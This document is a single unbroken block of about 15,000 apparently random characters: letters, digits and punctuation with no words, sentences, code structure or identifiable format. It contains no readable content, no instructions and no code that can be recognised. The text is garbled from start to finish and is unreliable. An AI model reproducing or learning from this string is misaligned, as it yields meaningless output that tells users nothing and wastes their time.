L-%q(]5W&/oW]|suz-X%r_fXooUIBErExq9|OLf|T1:~Ii}L{IW1A5&-7d6Etrwxt]L__)pk]hLF&kOxwi6Qrx^BpA6yT(_L4x@d(DLeF(R(4dhIE-rY{7~KRAts:4&w^}fV1xw)/SuO]eW+sS_r^{yt};0R:ShWR&9uk/pr9sDw2;N2n12i;01/:/yUf0J1@EDzOsC+WIrODI:CwD(tw;6iIerDSkxOyIWyY&xEzAKuuxr6uWXs0~R^o;tEXup]rx+yBtxTyhx;L@oBwVhhqenpuu6|Cxp_r|ux/(EW2QrNWWrI9-]inOrs)Irr:h}xd(rWT-p4WDrw|rr0&(4k~WxuNSDDoU7{]zIfBetrwDu(+A6A4NA(TV}W@(;Iqe)fS/e]S+RuqYVNF9)rr)_Ws(6B2fAB26NIiYxA}ULU&NY]&Auf-UT-))YU(Y}U2OFiE6]WxFq(WfEU@CKA2BJpOh|Eux}rI&wAt9^rKL5IK&sEriwWxUN]sJq+odIhd;Wuo(-ErF9~U65(ewhrEBOrUThWL{w~nF9+nL6E{FTA:6QE9XuWrN{u)XBAK4{~)OwEd}JN(5B(u:QEQF(+tLh()F;(F|hE%}fB&5Yk+22N{RD]{{]yW{xI(@XI_0R-u5xhrEir]wrf|kRWY}R(+knW]rKfxwOfIr)B+70rw/0Wwe_r]kDrwkeC/IIy^Ip+6W46]INQkB5oSx)LuI/N2&~oR-)K-Bpp&r}OI7d{rx4SwxBWrNwuICC)Ty0ECWD0W6RWS~~{9(FxDwuhW-Thxp7)ouRnOwyrpriD2xI-uUx7ou1ES+|hIN2)pA|_2Ur@hB4kIr4+WfrAprw-WADeIr9Oruq}^Eqokf&:T+@f^UCBhxir+]-tA+}y2]+rIhAtWVE1uz+hw]BLWVBDRfJVTzWCiuRiDhYnp]D7rVULqSe6DAItU]Oi@]2e9Snhqdk4R]dCTu@noN_@Ityrxtr)Irf^hrNsCd)+szE;Rz0Nu6WXRrS2Ir1Dqk-5Wty2|rd1^6WQotB2rY:2u/T^nqE_AfTXpyR~}qS_T0h5U(p6J(&4D+usd]xQ/Wu@L]D2)y|{~Ix9Iu};]IwwhOBz}Vr6_Dk0WFr~h(Er{0rN~0k1(BI|EdWTIDkIhurq-LWEDyWK]D9Ko;rShnVr6r0yT]Ey|nqr2fByW+RS@O@rrixx4WWE+irFWy+Dt%rLRor:DkuQu(w~B(DU)UW]&qWk]-r}zDDL0rpRoArIsIWW4]nu~B6Ory~xzQ6AT0DWNWI(rErNo}Wh2OCY;oi-sKry4yrUCor];fR+{pEh~+@dynwpKrU+S+OIsW-|uUhLO-wq~z]}C+Tqe0ApqI9d&En;NS6p|OrIoBufCzxJfW7{&&pASS;dBIuS+rQqOS-r:IqdId9hU5NWr/sx9TXW9;Ar^~Fr]E9x-&7SQ44AfD5NneNO5JX--S9rUJNf:CAhNJAEF}CWr)nSdxxW5f]SWL5f5&IqLF^f1{iY&z%~1DK(X&+JLsUBd5DW(~)rwE/W5zTBukWruu](W5Yq/xiIu]:uhX+p]r}B9kRrk@YfIN+rkehr]sUEke)uuR}pWB{r7/SEN9pNkW+y]ESI_qxu/_0ETwwUnE{rw^Uru+4B7h&uDy;+Dh;u/XDr+i]yWeIy+wWr0X-uxLRryDpuu&wuB@4xuk@VupDON_NrR|&A6x56e;5df/_6fU(]A+DO+u~9/uu1r(@kTU9+p~s7|r{o:UV(xrUuRpRqhr9zpuF6KrSipuwFWuCsOp49u24]RhW~xzxynSpy:iV7kE0whfVE2]AIhz7zdU@d&]kw&fqE~|hiIr}/-S0q+h_-px&rohSXiip}I]s)~i5I0Y9|~hO69Ye5rdW@^VX{r|(XSkwSpkq}puNBAe+kDYAs+z1IhL^+JdJW&Jz:^|yAAefix|f-x;9^u&&NUY)6kz]xdSqkW&A6:i1:0e1{97kNB^yQh9;^|e_^A)V6:-Urr~+{Ix-|rIo+DW&{DxhL69pK&BzNDrC|rrVqIuwnD&CDIrQCpIAyIIh(}IhpO+w9Txfo^IQ@6/D6Q~W2X]DqLDrd}6AWVnqxf6C;]WrL9I6y&~0BCQpywzw~~@0r~RrNiyxyD-rB|Tw9;W9+9}|9;K|eo_WuwED9dK-QAp^h5JkhAW~(C@S)FEry4B]-_Vw(CL+1ezhO1rrke(-yz(r+|pz@@:K}z-u+{-xfpJCC{%BhBNsB{pdooO&AWzuI@(dwn%S^zD:uN{B^ABs-}kIqs}:x{+rr:LrrtSryWIkzS{WBL%J|L0rrYrx5S(rKLrRYC@0J1RD/diT&JS+~Co~BYLtOF_ST2N2~qDpEfo)]o^&ShTT_x%rWzLruAzI2yUrx5R64NBq4|(S0_zD^K04Xq+9_0p22;A7Q2|JE&r%rn_Yy&}Ip+o|xz1B~eD7E)1/W)~QLzkh-97DuBkh-Tzq(WLwrtDNx@Ae_0x+VUyKI}}]WEd&uY+/rw@rr+U|FprzWCS7uhr/fF((FXhLrF62r%):FIyKI+u&fww_BTkh-ws~x:L4x:OT:oIBWph-uxpouI1;p]IsR|i_;(FxON(YT(_7OC;zVezQ(/r6FJQJuOBh+tOT_Lr_LeR1OIwV]Vy/uS5y_YuixFu:r~i~rwIKrk]Vx1wNEx@KOxN5x1z%kwytEo9R^EpTViDNL|+6S+&(f+^~yJJf~2&@f2BF6p~/kiLrR+NxErDDE]Cd4r//reELkRqpd9rrw/r+r@Yq}-OX+txOTsh|okh/|1i^ro]0]Ih1xW6wsr9A@Ir}@rUApJyOfTOxk1zKNkk4fDO|Edx)@qDyET&r}y|i45L^%JwF^6t7]sL}+zk}|:d}_R]~}(9Bodx|otxY}B9(q@DFO}JptE(EXIwUEIuRpIu1O-us]rwW{JuA2I:BLIxO%UBrS]ukqD9f~xtB;{w+xIrOVDrL6OWTC2BT{{6}py-7W2yqy(F1WJx~2ru_SRI&/ru7eRxiJsWxRQR_y-:nwry1Tpr|}q_W|IIx(Iyx7I-6dswe+OpfUI-r]6C41wy{-IWQ)9u&J{zdNtz^]QzBEIrDxDrS_V_prrr49r/T4;%:4~^5EfDI]x-tX-_hx]ThQdSt_1k@d+W@U9KxY~IW|/iU+Kh&BK--~_N6KXtrSyiC2D%F6R49)IiQq5R@YBRwLBWry^zRkDUqKI0reyysfq9~kDiDFVLp/Jyz+{JD{nBr)27z]^T+iSI}:ehIxBWIV/06D;T~@DdD~]OruD0y0o%qT6+O64WIuzrWfu(ynq:~2oKTTYwV_qr({7r&/%}qTRO)4hI2_-}r7k+D;(L5yr1|KuKBoTrk06:E1XFr;LzrB-ot(F~pr|/(WXeN]Wp4|YruoWu~{)-:f}pWL9nN]DB;u+(u0U(xyfUyIJ(]E]N6r:oqN_VppI]NN~ee/|WC;N(4Su{uIkrpoEziB7SurxkYs]s~rwAdENF9ry@Ixo;|NI1rBL|F}6EKh]BR@nQ;6(qULywkr]iW0}E2r]&T0ViwtVDy:nW{u4-^zYfdNdxyrUUe^I5TL~(;rwrkw&-KrkU(BxK9SrxzrEyLr9EKuWth9zpi0VY0A^JfRW;REn&O(OFXEB2xiX4QX-fAKQy42t26|t76uyr5r9Xz;S9+uyIixSUB+(EewV/eB9u7r9E+rkhYxLT0WUk+Lwq_-rL;yrU7r9A:qAV^xkf^fRSrr&:@_RJX(9}%Df2u9(x:rd_T(-o;R(pCh:;UqO1Vwr4i+KKVRKReVIJekV{f4/4)D2xUeoY5QEi)Nsk1)RdQ~u9&5RDU&Dk%2C&d49]I&feTyorkeK6h^Fu|QpuA)Du0Sf}WVpyTS96DICuYXusnupR~|xt1DsrNI6uAi0oWIzxAD_x7:F-]y)xVLiFDOiC)]i]~SD9CyE9TEruu|E&5xpw:q:wEh4I^V(:C1}B05t}u9rro:1w~JpuV{(C}tw~Bn|w|nCxs7(~N1D7w_p&Y/r+7w12VWFU;xnw@YQ9KS5u@DQw}w%Swnrqpdrrx}p}}J%{oSLu]5pry1~D~0+@9Oq@WN6US}/n2niXxfJVtNhknBfX7;dqoQ6E@59fCW+QOR}@BQRTo)pkot_r{+x/T9yED^-&pCEEpVCBIp]S9J}1Dy/T64|rDqqprn2B|:S/CBL^OY{nYCi0pV(BIrzLepfSI6BWrr9kX^uDiLxyrroOry;ks^2Nq4LXee_)wsE/pYy7Q0|o95f0R7%h6Ce+A@sOUtOpT1US6rrC(zOTuBwBNw)fV4UWBrU{NuR{;s6wp2oC||fIxy-rWLNFD|xKxE+n&xCrxE7efDktpV@yEzEd5-7uxxoBWooR(|:IErCRV^eCsL6DD;Ud)(uNB;)^:2TrII-WxyEp_+2wtpq]p^CKqyD1wzD@NIwurpKuwQVyrT9wk(46To_74;zUoQ/Uof/q0hWe4{Eku+te}Jeq/%SJdIN7D6OJ:TF:K@F;9QuIiNTIspF_2+TrwrRI&{ke(yIepB%u6(DI@5;dSe~zT}TyDr4yxyWwCSfBxO|rSn1Y%eS7sXO5ET^KYR/1;%S10R1|e|J74&K7&QQ/s1Kue|CC@r/7KsYx74CJ{I7hTBWi6~]0kk/k_IEx+hr-(xr+ESo]xu@DOrJUiUt;&uDT-wt9C0zJ;EryLS7^6EtSr5i-yiWAzOdXeOJQWQIutI(_9iUOD(Ex]}{]eEuD-xe+r:T&qWIor%]+T5%OeC4rSBN]kBJ6]ppISi9F0F4O]R:I;nt^y-zK;Vr0%d75rOkdxB}pyzqxdUYxxhAo{BtBO//WT;{+;Ni-(;SE]e%yox4CyOTu2w{/;f+E~q]D2toBK|t6~y-y]6U|Y6ehh{d/^D6LW9r20EipeT~LE9x6i+/Y+4WLkI+zYE{RuIJSpi;fISy&kwnO@Lz60F-VyhRurekC0_{+74+SO]BCF({/2iQN+QB/|%Wpf|nET-w^0FLxu(xzINK(BSyK]}TsOzKS-tE+BW0Yuou]2p6I~w:2~uuu]tO0rrk^TuhixzINkz6+9{(yS;zq0pxDRQWs+-Yz]AODBODL;|O6OK^uW]rz5tpprrrtIThT4~TLwxwEwkDF+~|RRIIRr4e;u;Nt_+f(orIeDrCqR]kzeEE9R:~-@-K//2r-oO{dF:|w4@&sxN2^@:iLpQr7_|Uw0k&{92+I7s0D{~x(B)00zkW%J2~9OX+No]99F&EIA&z/9ExzB:R+EDJ+d&B0Cu;JAErizB{qA(uEuCR~D(_t)wr9KKKTq+i|u9CA]~1fVEruWWN]LxXr%|Irr+IxWwxL(Y%IWEii2IpIpnq_+:w&&BR~~fY|X}R4xB}7I|--+u@UJpxJC~zq6^N^&WIzUAURL(q^k2@~1_YAfUUXd2N%o(zTes~h&+t-+rpzA-I-yB^_V0Ih@{-dx6]YqtD0u:9BCC&2OrsFi)Ar9uWy-yC@0@h6Tn/-t]6+|r{iyOkK}}{dB2Xf|krre/4f~Br4|~4RSy-e;%&R&/%ri90+ikEoWVuIk4rTV{I/qwYwTOsYWqnFX^@r|w:/i9]xVAWp-E;7owOFuVWzkt66C;I:xWwtt+O9p9Ji&]r]V)Dde7f;_touDo%0CWxxQNpi(06|rUR)AI(2xw9y@NrSDL}XVww+wrqQVuE]@r%WIy]UYdwnCRR&X+^;%CBE%(QQOu_J4Qy}uuO2p4Q;~k7EC9hh%s/@Wo1^K40{7SnCknEIBY~i_Owyi-qsRtY5e|pDR{DoYBw|&/o+~+A-z5dD)It5ziByyI-EiA7WL]B9Vx//qOrrhnOoUyi&~05prRzRx5SBI_ofW+(2|o+D~//|/]uqEUAEKTI6hI]|E+2TwBuYVqEy7JoI)JI0r7&KdyA-I^tU|wC]ApyD]K(%Yu^t2kdK&Ihr67DVhRdoUL]{I-wuNwxxdnDrOCNBrD{o+u4/JruO-Vru4IWDrIo0WBf|E(zyNp;zA5r9Azo-EBJVJr]L5dE}1DkxzQ~R2FoOE9Ex+E4~drhE+-IuX1{pI}qekN1/6x(eR|FwDUi@6w;ORL-]yW{^5hEWBJupuhy{BWIS0z9eei9ky~pE4Qrury%JO6e;Y+S6Wr~rRoBNILyUDSKpEEAwJrzn22TSn7pkDW;WwWCWBq+rurxr:~D5VyoOrAA6Od~Vwxor1TFiBOR/Dx-2Fz]+0urud+uhDwW-)OK:Bn0(W:9yY]RwQ9uW0}s%Ofr)w(~YriSWr(U6;oWNUqt1kN})^tx-CI6~WKEioE}0~U+B_WJVrRw~4tn9TS_QiIr)_Le;C]xwOtrFnB0+&JkpEru%rzii~^px;6||}YyyrWeNyxh;LxuE566]hD0DEy%Tipx(yx/t]o6uQxwp]yx:+YuwCiuJB6p~RCOIyAryWzNK(NC42Vsr)4t]e+TqtppJdQ1SVW9/%+I)uwnhoeJS~~RDEuRkX-XxBhpd}(IrD06Lr|}AtkN&eu&rkOIpr900p(Y(DI|_f;xz-x2EiKK4~{L_UoLVwkt)4IrxX{CErzK)Op9Yy&5p+JwRCzTWI_&EW1Ipewkq)VD]]~4@h/zEK;7SWWsRI^xWxY5rRLU~VrR2r0wT9dki+4uEU~WSit-hpI5;Epwk:xIBn9OrBKx{5&yo{SyAhxo]FxTkqLzppe@nnzOukE]L&D(tKDurT90EU(X@iBEf_xw+4p&^;9oD4xN:(Ri{xohJDXfeNRRDBrRUxuQx6{}rQz9I)E_B;&QU6qiQote:B;W9i9YiF]JS/WFhB7XNErBQe_9zeIpxXoAqB}Lu)}V+rQnwSuzB6:9expNQ9JVpIN&)zdr++ih+}JruIoVEz@@WxxC9^6O6WYq:~yLp+KSkz^JuxC/D++YI6~K_I]79LTuksCSy;Ad&&(7LTnVSW-AhYSpzBKw9RD|CRikoIu:V2y]OIn}E0DCkxYi^5B_0xrEqo5r+&WWhEQWOw}XXyW7RtuATDr}SKD-V(SdD|--nkdFJ+xxkK@Wn)2iN|q04d_V{~OuWk|p4@YLDs1;VWOY_XEi&Jxr)@D4F-e~SB]I}S022eJBII-u)ku5pW}6yDpNC;pIq&66+uUux)UNyhyRI_@)N{rYzVCh}BdnRWQpTKy7wBF9OXIrt(_Kx@5op2t%60E459Iq&T/6q55Fq;AyF-eq1_wUzqxuwehDy%^;t2|XokKfSO^KUJU;9dq4RKw@]wL//n&6f_pYq92/hx1i6VK-Nw;2-]-dk9~V1RzO0J%;Stf7BXTXr]9IT~QEF)RV&kJ|wp6kr1O9L15Dqq5wVrOEd+zAr]ior0]uuI+(UfkkY6wEYhxR|oIiu+udTqW^shi@~_JX-np:AI]QiSqC1]y;0Xi)t%pwVXDh^AU0hqK(oA];yVy-(sKkrR;5WID9Odw4py60(]e:(t:rI1XTOzKVE_IiL]60E9whxqDOIJSe{Dinp7-es@26V]SBKBWeK;un+BAY{&O]9hChx2Ve4stdSoE0^LtI5yCxO:BkO0f1oEBXpXWepq9Jw^9p]U7rpN7^:r]]Ap+]U47}+WF:kQ4oRX{xk}hxuS1IuiC0xQYhqtVIQC)5i0uY}5k%k0%W]thf~@oEx;O7uW|Qw]4LW2t]tADILpp|n75p@(C&TRyz{+qpBqfNQ(p@_+YU_^K4IQ_y{i150Js_EF6;WYBNe4FK|r5e}V^KC;J:d;-f^z4I}T/oe+nt{ELyBO6zoe1%1s{CX6qikxu|z}EFfN]~z1Er;y+D(pEQutIwu^xr;uu~L^rB9%fI~}ku~}]T+XE:TfN;yrE%0Vy5qJyQWih4u)rwu&rw]yurJIuuEqIVECIV7o+4;WB-eSBUqDEX71rwJ|ru&KIr(wrue/pO94Ife+rwkirurONWJSBzt:~BiTr]&~w/Ar7sk^R0rSxDNU7DkqQsui9rr|Vp&Xh~u6Q6xS4BrFFhyJ-pd~XryqSpu|%B9eE~9}_V99(&hA]ouBk}N&1k9s&pfs{kNz&puI;ir-:sV;AuN-|sVxuxd-+BViNpW1u@xIECN6qwN:ukW6hTxUXsWt^uV2r|u{A~~A(ruTS-YK:2Ns:4EK}2x5;^(d_D65rIwt-py5V&+Npr)x%uWt}2+yd@+ieI+(N&;)FSu]wD]y@k7xdOEDVprLD2k_eB|Nn@7f(97fBs+QJA+Q5@|fQS&2_i+QXECYJV&_KV+JKw+LEC&TLqk]CREfBw7/Bq7%0Ex}]rxX;OtV^r|@Srr7e-/DeI00nt0|Q0EUuyL&xdypF/ow@1FIw|L659SrI2:uY--DIf(rqXDi5~W6IWS+9nDTO7qiyxYi}kEWWRUDR~pOtS0p:N(~-i+]N6yAy4AIJQDrk&II]{Ix{sAViq-I5}-&NDWrNWAD~k0wAe+^VqEuXwOi9z{|ww{I7;pBVwRAYEQIA}]D]D{W&:+IufyW)(LIWJ-r:6Rpu_Fq)]L~o2orARku{kBpO{ruAVUO(2JryK0k({Rr)F0~/eD&Y^orB2yE(YLEf]JUBzDCIxyRTN%k:kx-q/0woxr0;ESE6zqr6UTx+L-}:q~IYJF-)]y&JfEWiL;rLoEW]1yDLUk&_DdeQ5J)xz:Fu+e|WtuTr901u5Swyw96rur~SyRu-oD}BY_zf)h_yi@7NTT+h{TKp&06UF45p-{AuyRV~f}UffRJIK;)WesEpzwL]_o5(_{pr2UEk;}h-rKyh%1-fr2I]/NoEyTyyC/up]%Xp/trUr%FpiWFAp9Dp|EV(5uLr:57+/zREyxOYI_DAi+pE]R0r|p6E7xqAh:tWQxhS5f2E++@Up9/SSWiqiW{q6Y2EU9+]CU+E_;Uf4q0uut}SzEAuE~7uu9SEX6EE42fEU&0IzIB6wiq-E;0uw&:y)wuW@|wY-VKNq-oiE|+S]OhYSVT((BJruWirk&wrp-@(2~(u+i2|/xV;}9B{0^)/R~@IJhsy&hsB-]IWSuSrAr|ErqRLTNk5EuSr4VtxpN;(Rh^Rdx_(~roFVdVuC^]{wdnxOrn4VdBhpY-^p6&n:kn:rksIr6^XoUiYIuhW^t1|rNno0tzhDdK%I^Js0YC0irDuri1U260Tii/4&;kepY{UV&xNDW(Isp:Ui~yDA2y2WC9Ohr{Ts;YUi&Y&s)(DE7fCkxFTUE|x+E;99:Kir2YLA5;-o|WD6hrNp-nx6I]SR)/7@E7r9-/Ws|TSkE/Kq2S%htiTV5in25i/&5d-iBwxu2D1&eiJ~prXsuT)27DEAB;ywEh%h]K^6i@{u+h0+O~ustBn~/sDX}@WwA~p(oBwiQA+2W~)JoSsS~DOKWkfqEr9kkViDDWe0pUyuWkE6}uJ-~hRRrkV^n&Ix{}~W:|V(]C)Nrd~}pr9LpBVCQDA~SzI%Lz~wQ6+2VrJ^%rf|@p5;{--2SEN&qRRodk&|y~0%{+-KBr-tkD+FQkfo%~QS;6x9]pWi09d^Lxx~]hFYQ^JQY&hdr+Y&p+pKEr;yKVq1x^:z-r:2]6NAr4()0W7LSIkW@SxSDz6Lr9^;:p:Fus^i^p:~:6yCIxi-Tp_Q{rXu{uWkrrNVWq4rN4Su;rDh%UXyn^4+RKOs{+r(Dx/N~T--W-}JIOssWxC)uJ@hoT)iJIK/@XQNuRkNOWNQ_rJ_kSE{1:Jr9{k;uhI-xkIz7W]e+9EiqQxuzs-y@-OyAEEAt5f6DY_FriV_f-EJq{risX;p]tS:q/r/W{^_r4ipyxUeQ-:_/hYhf1k_%ROq9SEu9tE~qTrr65E-C5khU]]u;6+2qRWyk_WXOIk%QDkREA_wC%z@9erE~:u0X0]9JxrDphIu7]Uwp}rDh|O(fUuBOQfwIxrk71rhAfSz|AOTiDIYJ+r@6}VqJwuKf6)r{)kq&(r&:eEEWprk;Ex0xKL(~n_0pyAk4@E0ez~-5-rp&-Wp&O_2qdB]1dy9hTSD:nx}-r;2_z]UUfy6wq+dkhrCqSS9dAX/u{DRYO6:rWp~wtrWxnkzWz%oW1x2WDsI^_tuxQ(rrtS]zCuuryek6nk4+tC&+9-hS6NJCWo1(TBA_&~(u+E5r{d+kN1^|t(K+{Sn:{L+e9Ex5rh~&ffq:nq5+:+|5u{Sr0qDrQsi_FBwk+Rh)K~I-%&+rf]:x_S++INBBqki5)/t-6n&BLyt(0-I]Td^XzdpzfAixJ)4uTy+I9XurV2I-C~~e5uIELzpX)-6BF0)+A6u9TSKX6oqreFI]_S1Bs7xxpfsx-+Eh7niO5Qix_)T|AWDrEWSkC4WA&wDuu]IuCodYBUJ996Wf420yuhp9C%IAE5AhTRChA5ousB&DdRI/DN]rredL&Uq_u05DC)/^4B1kpEk{ENoUI~o]-B0WdyS&rUzWrWOtrW{orAFnyW{]w|eI|i&IW6)ExEiphKtUSqoYJpDOyeFoDkq0wnD6dYfByuVEtd~+rSrCV::h5-){y~I/Wy@fD:FdkLWI5f](|YO^iN1TDF7Xrh)06I_O-{puI}k{p7AorXkuITnFk4(xn4tJ~7+;y(eYIN@7WWs(rN/(r;7p~h1Lr/@OE4V%y7U}F)nrk/L+pQXLF)YuxYUVs1LIz4wQxpTry^I2Er]fx/_]T^qWkNCt&rrJ]4/L@tWWyY;5~79ByOq%NCD%:}0L|/z%T:^IE{r^5_O)x:OLX{&Sw0QWEEA5UxrXiTIQOS&-wtz+YA{0BA|w1iht%hNz@pzz+i]VJNqqTrx&irwe]p7KFBRAix9R9Ru{LEu9wt;xxWuU(rw&7wrNNr]BKq0Cf2;Lfk9V@(J&Jrk-2r]-L(-f5Ww-{CeoWE]NBL}X_]B+}r0T5EhfdAqBAk6yFr]-:WnYzDEE(rLA{Y0p(Akd@|~h/-9&{w~p-SpWk}+pKS]esuo(]2iVLwwVCx-Jdx}Cw2ES/i-tE++:OUdfywE77h2I_yw]kLzS]5]~OErx+Kd7-yB;&zs5YruynrSXdrqh&y&e&rr4|rEqRrnICrnpd_osF:F44)UC0s9&hsVN~)/}^IfkSKD&_y&C2+TTz+1+:}r|Nr&C|&p)V6Q+__]+Sop~zp~}O1L5WwF]/AVTdVDkC&VnJxy)4Ns7+IQ(/pSRn/{@re0(:qLXe/2Oz4{e77}XzOi(KEf+)(LI;~C@XAKz7fKt~E94xJ@z2OR4NA^4;I5&-@R(17f|diDWU(IrIXnDz)Duz+~)(h{kE_Irx_SwQALxperrRtDdS{}OFiNIF]~uwq0x&CsFteRkKxou]0&AVtpr4VWtqhJu7FLxqCr~W%SqUnDJ&;]qu9IroC|Ix7:7e+~kfkfJE)5s{/~~S41~5rRhqrkJR~Txi44u}5riIYpu4xDuwJ{^+]O]kxw/DNYpDEt(R_V:;k--t-Y|pY{EYW6|pyK1&::6YrW9^Fup)for%;FErTFxIwApN|UEryyF2F]-q-Frru/-E_1@(_^K:0%rrB^^NA]tLY~k@ew^7+C7Iy:{x1CBzF:W21^F(fFe&@7TTU|):FY/Ss_o]Kqy0DBozOef_-]ArO5dh;SO_|(B^y@Wf-4u^N45hYqyeV;XfV^2x5WIR7xIz1z%s{InQ2_^fV7)zEhI~B|_f^J/Uk/e]W:R:{T:IxkW)oI~tKNoCOnuKWAR+zLp]Y6s_^f5^BSJy}(U~Q]E+qV%iLD6uQ]Lxk02J~iyzzFSYL{pWf/OwI9ODE-Brfq:VBTx7{9Qo9(%}rwVeSRU+BCh/p)41KCfdA2B)pwJA1JJ-rxE}w7}r}@p(V0hp)_kS00iLN9poYErUyr^@Ik}Jx-1:o91U;}qqAUVXLEI-wXywI)to0Wq2hBLKEuAJudOxfO/|]KO4pu+%^Oz)1DLzfRzU1DAO465CwC--DN]d{BW@BryDx:}hrh9D{%6X@1RppWBw_whrVkho-su-:zui:;64(syhN;YsF/^&Fy^Uqy2nT&^+f/J+6YJU@J70T)JKTf^4Vf2tx-OdU/]EB]~|((iBSsD(~+DE^:^I:UrKO(747I^~D(hn@WhL2d7QS]Tf1-o~wCe|}ku_CJKrXO;Y5O^~w/eYeC@kS]eXp]Rp&TeUS2/JR-{;7f_st4nh^~u{k9I0N+u66-Wzw|6@IXd5RopY+]2}qQBeD~:Isx2Tnf;2VWOW@9EiNf6Lr+EkuVw|p-E^4)N^9rpxonTSpJE%kzC4{~Wp|{(KVt^rpV5eDp{k7+6dW1fDdWDrrtqh))&k~6{k(:AIS)xkIhWxBWAiuxYy6S^)VkCxffV95hEptW2Rxfptruoq(AoEDi7^i66p9wupDip6RUShNrqi:VwsCIr%yewrQd;_2I{I7ySDETJwI^IEwwCR{y-LX_UrB+E6FiKfwULz];2|rUpq%~;xE|ppU/EeRJE;;o(_|zq{7Wh9Rn//t5@+}w5}KQ0Dprrk)y;9ur6+r-wpTBk4764nu;y@x(F%wpC4F4QuJx@;kwSeQxoiRT6r5(etzWxCzpNprUU]|6hxA1eeCp9D%%ISOFF_RBxT(-hJt+tN:0rOL^5pCpRrr(etEWyy(EIo0RDTx||wiUTe69Cw~VB{r4^&6|qiO%7_;CN4X{LB;r%e6I9D~kQkwIS%JSpJ{~70xr6xWekBWNeXoWQW(w+DIEJ|55N|^;I/2LE]]RR7}RBi(xprh69R4~%Vy^;K~S~r~Bf^urIxXRSEqz|{RA00}{/i929DED^pTWzVAi~u]n+UBBw0(ADBE&BS6rIIUN(Iu9+Tw_+e%rrr9SyEy2B@xRDC-yDzr-AVAn(-E&e@4DRRf/rxkurOsVAAD&eerII)kUE+U+u50Td}p^&XT~@r/|/-kuFUn6Eyd@AXRR@VA^YNrUdzuUq0SUJ00pIDiNR|kAu57U+hFUUe}R^}iLQYU)kELIRSyi(xT|i)&+fdfzr{(U9+@n4RsL29t~ei7Ew9Wr(rry{LBIuwJ2uL9xYsQ-tri}&RUBU21Q]7x770p6{pps|0uhDkS+wLw94&TI(|;weweOuuSi6:tz+::0pSSN5V4O-iJzE/sh6zkEWSue|K6oW49B/e+yNin^I_N;Nr1|Wo/(&9;2S|LAVd~+%}qJxw}zz:2/s4hNCpqquR0SAy{h}VinOT9nBxqI^x(oorKB|6d09F4n]xr~uV@Kz(x)t}I00S64X]q:y2@pVWIeY_KUwt+ftk|SwS&o~]yr&9Ii)xdXSQJyE&S;6qW&NkCKRKh/tr;9:9IQX-}N6SoFrIr_7u&V:J}}dok_esDuRrBh&Ew-Qu)E|_:9r(6rEqW~hyuwx9}}DSd4;s2hR~tBEhxw-nuf^oSAx(i~DrQVAzk99:kuJSAOO6^wxJ5hSTfodpNR-W0k5wxXuL1XwR:prD]KED-+txEoI;ru9x-I;Y~oyxXNIAhs_t;DoTD9ri)B4L9ryR1nYxrkKwEre&JDpE4W-|42/0]rE;TC2J(-rI51SfXzx2kSq:^LERrIIIyryWWuBWrx;yFU4hJEhC{DdrW{%}^]i+k+e^CC]tfp~BAY0i]Byy}x+z:W_JnIRu}J|~pKYL-X/Lxu;7OO)N:O~C&znORJ:z+W@TuE7QOkri6{hEqBVphwTXkiYi4J99U|hnQK0r]]1p}+Vs:Wi|J~_uy-o9ueiJ46ktYWR}2_wn;)9xJAOUke@z^t@Dhr|@|D_Bs%OA6x_6B_W}BS](4q+JX1S7-KyiSKN6y6Tiw+hozJzE&Ao+2e4rIkA6BV))hpA|;WqV+0A~)5|Y%)}qFz&UJ~_STDhrf&;rDIT+(yf-Ur7A4WDXQB9pyUx-D]rk)opRBDEW(oBx-uyNxxuD-d^_5OWrWwJWr_uqrE}(iu2D~owIy)kuFAdxxx]zRw]C+r^uryWkxfix9ukE-fu]i5;iEFVwWdptxIFqIns@Shwkr-I0fxWrUTdyENTK;RQe4hU;e-IAx+iN~DkEhFd;Lrrpwrp:-@E-O|D+2;7r-0z05O:SoIIu6|oIJB6WpV-W~dz|hEWp%NIq0]L+:V&5Iq)^C+CiRKROKSB(((~YNX7+Dk@fz^LS7i4UrX:i|Y/kIrDS)T9--}xxeRIDQEL9B7tFzS7IIx+LtQx&]KL%qw)6r~&AuOkR&+xrO%{6diUxoUTow(1]w/0:f;o]+Is%LEuROA|ABEzs-}zEo~At])@-ozwL6rDT2XuE@)euNAEQwx:JWuqSToIxRS(I0stUr]K}^&w~7WICN%NWE6eE]Itr2|;/{xhNdJD6Q%-YfhAN;-wBCr2J2oAq2K@B/zV;]//heNE@iIxIJLfDr~IrLkVue~60n0&JqrpCoqT+FQ-7rzrWL(iS%oCY@-0Wy&e:E+54NhEB5y-_BnC{)_0nr|4krz7TpeF-tp0s{LuxU2k_OI6VpNdDwixrXDrruVLWz^rSr9r{r6psUk~is%5uyeyJEq-yShBtw6:19IRx7xiNUBsEWB|6CYkF_o}55_E~_zz+XVnCC9/KsQdz%u2+FIK796De:JW;1Wripe^ony9EIQeU|h6@;y6ktoV~Q9^V4hXhi^99hiLYJU291ToUy+zu~;qdF(+C+TEf]%RE@D|WUeqtEyiJV;+d;1n7f@;}F^_Ln~D_FF)4SD:A]Jd5()e]FRdo_:kC~:rW5uIq6_iiQU2BBz+opu;t%nL+sB-ruorV%-py0wt6i:yEwr-tt%{O7VU(xQ1K}z+pr:&/XUtD9/oQ///Srd0/4u67}}NrVKr+29+er955SNrDn(Bi~(qrx1{B}DyhrxkLruJN5-(y;y0nsJ~zRd44kJxz24uoy2UDI9L+h{~:rR|ooCw|oIrpFieNy-kX/pJTdR+;6pDE-d]/9So(pEEx]pp;{0QYB%}pEqhzT4zA-xT~W:RiB%{VI2wTsz&^0]0JD^fE}-Vd_OseWpsqJ9d_4~5iSs@nYn{-F74N&yIBOk@%|k+w-4:)wJTWkf(1rruTTr9IL-6r9i0oK@6QsIu)E42J0SCoAydf9T%zIeChkC-ehrrCxo|r::rryy;ruyKd2L2NkhNn|nor-zByxC+TuJABJ;W1xLrU@{^+A+Tiuu9Eu~22hI_pop+~;ST{~~p^R:BL@6BIkrI4k+TALUSk@-5xD_1r+DzF1&nr^ziAo^f;}(tzTzt]tnpDBSWrBYotJK0DFuw9xX6p2p+i&/iX^w]tU7]toB+q22i@QK_7x]EDiu%A+-p5A%SrwK4drz7@ur/Yzry&k9hC|O@:n/WIYne4I0VRLpI~]AkDTruuiq|}-Ipr0^r~4A)RLSyNpRIL-~(rX9(rNCBLVk9xEBBhr9ruh49S]p(Ishr0Epu4(0BTTVdELxrAsIEe4R9T:Cr^s0xx/|WQDr~u@rr04]rC0k(0}qu6;prJBIAA(EN]VSUuI6xq;VNk|AAA&@xqoAhAE@xSd4uD+rr&YR90(6xA@kA%wDhfUpp}x9wVo}fV&CW}TspOCSIs16+s]^rkf&fOf&f^(sh%^uf2QrhDe~x~Q9+__R;W1SEu